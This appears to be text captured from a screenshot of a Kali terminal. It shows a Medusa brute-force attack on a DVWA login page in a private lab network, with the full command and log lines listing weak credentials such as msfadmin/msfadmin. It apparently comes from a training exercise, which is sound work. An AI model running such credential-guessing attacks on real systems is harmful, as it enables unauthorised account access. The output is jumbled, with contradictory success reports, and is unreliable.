 1 2 3 4 2 2 6:25
don@kaliDFIR: ~/Documents/AWS
Session Actions Edit View Help
2026-11-22 06:24:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2026-11-22 06:24:07 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (4 of 4 complete)
2026-11-22 06:24:07 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
Places
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$ medusa -h 192.168.56.101 -U users.txt -P pass.txt -M http -m PAGE:'/dvwa/login.php' -m FORM:'username=^User^&password^PASS^&Login=Login' -m 'FAIL=Login Failed'  -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
Alcançando a BruteForce_FTP.pn DVWA.png Falha_Login.png Users_Passwords.p
g ng
WARNING: Invalid method: PAGE.
WARNING: WARNING: Invalid method: PAGE.
WARNING: Invalid method: PAGE.
Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=Login Failed.
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 1 complete) Password: qwerty (1 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: qwerty [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 2 complete) Password: 123456 (2 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: 123456 [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 3 complete) Password: qwerty (1 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: qwerty [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 4 complete) Password: msfadmin (2 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 5 complete) Password: 123456 (1 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: 123456 [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4, 6 complete) Password: 123456 (1 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: root Password: 123456 [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 7 complete) Password: 123456 (3 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: 123456 [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of 4, 8 complete) Password: password (2 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: admin Password: password [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 9 complete) Password: msfadmin (3 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: msfadmin [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 4, 10 complete) Password: password (4 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: msfadmin Password: password [SUCCESS]
2026-11-22 06:25:12 ACCOUNT CHECK: [http] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 4, 11 complete) Password: password (4 of 4 complete)
2026-11-22 06:25:12 ACCOUNT FOUND: [http] Host: 192.168.56.101 User: user Password: password [SUCCESS]
┌──(don㉿kaliDFIR)-[~/Documents/AWS]
└─$